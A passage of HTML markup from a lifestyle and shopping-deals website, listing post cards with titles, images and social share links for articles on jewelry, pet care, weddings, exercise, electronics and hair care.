				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/en-mens-perfumes-that-are-making-people-talk-international-brands-that-have-become-the-favorites-and-with-good-reason?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
